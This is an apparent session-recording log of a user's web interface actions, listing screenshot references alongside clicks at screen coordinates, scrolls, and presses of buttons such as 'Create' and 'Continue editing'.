 click on "**********" at bounding box center (743, 240)  click at bounding box center (1040, 617)  click at bounding box center (1021, 617)  click at bounding box center (1040, 655)  click at bounding box center [1040, 617]  scroll, scrollTop: 518, scrollLeft: 0, axis: vertical  click on "Create" at bounding box center [1011, 787]  scroll, scrollTop: 518, scrollLeft: 0, axis: vertical  click on "Continue editing" at bounding box center (669, 457)  scroll, scrollTop: 518, scrollLeft: 0, axis: vertical 